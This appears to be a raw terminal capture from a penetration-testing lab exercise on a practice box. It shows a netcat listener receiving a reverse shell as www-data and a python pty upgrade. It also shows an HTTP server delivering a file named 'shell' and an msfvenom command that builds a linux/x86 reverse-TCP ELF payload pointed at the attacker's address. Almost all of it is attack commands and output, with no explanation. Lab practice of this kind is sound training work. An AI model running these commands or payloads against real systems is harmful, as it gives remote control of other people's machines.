 lemmy@d43d41us: ~
File Actions Edit View Help
</pre>
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/noname]
└─$ rlwrap nc -lvnp 443
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 192.168.196.15.
Ncat: Connection from 192.168.196.15:32854.
whoami
www-data
python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@haclabs:/var/www/html$ stty raw -echo
stty raw -echo
www-data@haclabs:/var/www/html$
┌──(lemmy㉿d43d41us)-[~/hacking/boxes/pgp/noname]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.196.15 - - [07/Mar/2023 12:19:40] "GET /shell HTTP/1.1" 200 -
└─$ msfvenom -p linux/x86/shell_reverse_tcp LHOST=192.168.45.5 LPORT=443 -f elf -o shell
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 68 bytes
Final size of elf file: 152 bytes
Saved as: shell
[lab] 0:vi-Z 1:rlwrap*